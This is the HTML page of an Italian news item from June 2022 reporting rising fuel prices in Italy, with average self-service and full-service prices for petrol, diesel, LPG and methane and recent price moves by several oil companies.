    <article id="post-69412" class="post-69412 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al litro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T11:05:28+02:00" >10 Giugno 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-69412">187</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg" data-caption=""><img width="696" height="382" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B-696x382.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B-696x382.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B-300x165.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B-768x422.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B-764x420.jpeg 764w, https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg 828w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="0163CCB9-F240-4B40-9405-B435DB33CF7B"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Il prezzo medio nazionale praticato della benzina in modalità self sale a 2,018 euro/litro (2,009 il valore precedente), con i diversi marchi compresi tra 2,010 e 2,038 euro/litro (no logo 2,008).</p>
<p>Il prezzo medio praticato del diesel self si porta a 1,939 euro/litro (contro 1,924), con le compagnie tra 1,938 e 1,953 euro/litro (no logo 1,927). E&#8217; quanto risulta in base all&#8217;elaborazione di Quotidiano Energia dei dati comunicati dai gestori all&#8217;Osservaprezzi del Mise aggiornati alle 8 di ieri 9 giugno.</p>
<p>Quotidiano energia segnala un nuovo giro di rialzi sulla rete carburanti.<br />
Con le quotazioni dei prodotti petroliferi in Mediterraneo che hanno chiuso ieri in forte salita, le compagnie tornano a muovere oggi i prezzi raccomandati. Eni aumenta di 2 centesimi il diesel, Tamoil di 1 centesimo benzina e diesel, IP e Q8 di 2 centesimi entrambi i carburanti. Continuano di conseguenza a salire i prezzi praticati sul territorio di benzina e diesel, ormai mediamente sopra i 2 euro con la sola eccezione del diesel self service. Quanto al servito, per la benzina il prezzo medio praticato aumenta a 2,144 euro/litro (2,134 il valore precedente), con gli impianti colorati che mostrano prezzi medi praticati tra 2,097 e 2,224 euro/litro (no logo 2,057). La media del diesel servito arriva a 2,072 euro/litro (contro 2,055), con i punti vendita delle compagnie con prezzi medi praticati compresi tra 2,025 e 2,144 euro/litro (no logo 1,979). I prezzi praticati del Gpl vanno da 0,836 a 0,850 euro/litro (no logo 0,823). Infine, il prezzo medio del metano auto si colloca tra 1,717 e 1,900 (no logo 1,777).</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text 